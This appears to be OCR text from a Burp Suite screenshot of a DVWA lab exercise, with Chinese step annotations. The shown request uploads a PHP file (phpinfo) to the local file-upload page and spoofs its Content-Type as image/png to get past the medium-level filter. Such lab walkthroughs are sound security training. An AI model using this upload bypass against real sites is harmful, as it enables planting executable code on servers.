 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
5.点击intercept选项卡4.点击proxy选项卡
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA-1.9/vulnerabilities/upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
7.点击forward，放过请求
Referer: http://localhost/DVWA-1.9/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------187791074816016
Content-Length: 451
Connection: close
Cookie: security=medium; PHPSESSID=1civnihigit7hdvugn6etknoh1
Upgrade-Insecure-Requests: 1
-----------------------------187791074816016
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------187791074816016
Content-Disposition: form-data; name="uploaded"; filename="file_upload_medium.php"
Content-Type: image/png
<?php
phpinfo();
6.修改content-type为image/png
-----------------------------187791074816016
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------187791074816016--
? < + > Type a search term 0 matches